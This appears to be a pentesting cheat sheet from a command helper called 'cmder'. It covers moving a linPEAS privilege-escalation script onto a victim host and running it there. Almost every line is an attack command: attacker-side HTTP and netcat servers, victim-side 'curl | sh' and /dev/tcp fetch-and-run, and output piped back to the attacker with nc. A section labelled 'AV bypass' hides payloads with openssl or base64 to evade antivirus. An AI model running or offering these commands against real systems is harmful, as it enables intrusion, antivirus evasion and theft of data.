 └─# cmder
------------------ Transmission & Launch -------------------
[1] Local network (Attacker) sudo python -m SimpleHTTPServer #{LPORT}
[2] Victim curl #{LHOST}:#{LPORT}/#{file} | sh
[3] Without curl (Attacker) sudo nc -q 5 -lvnp #{LPORT} < #{file}
[4] Victim cat < /dev/tcp/#{LHOST}/#{LPORT} | sh
[5] Excute from memory and send output back to the host (Attacker) python3 -m http.server #{LPORT} &
nc -lvnp #{lport_2} | tee #{out_file}
[6] Victim curl #{LHOST}:#{LPORT}/#{file} | sh | nc #{LHOST} #{lport_2}
[7] output to file ./#{file} -a > /dev/shm/#{out_file}
less -r /dev/shm/#{out_file}
------------------------ AV bypass -------------------------
[8] open-ssl encryption (Attacker) openssl enc -aes-256-cbc -pbkdf2 -salt -pass pass:AVBypassWithAES -in #{file} -out #{enc_file}
sudo python -m SimpleHTTPServer #{LPORT}
[9] Victim curl #{LHOST}:#{LPORT}/#{enc_file} | openssl enc -aes-256-cbc -pbkdf2 -d -pass pass:AVBypassWithAES | sh
[10] Base64 encoded (Attacker) base64 -w0 #{file} > #{enc_file}
sudo python -m SimpleHTTPServer #{LPORT}
[11] Victim curl #{LHOST}:#{LPORT}/#{enc_file} | base64 -d | sh
------------------------- Download -------------------------
[12] wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
[13] Quick Start curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh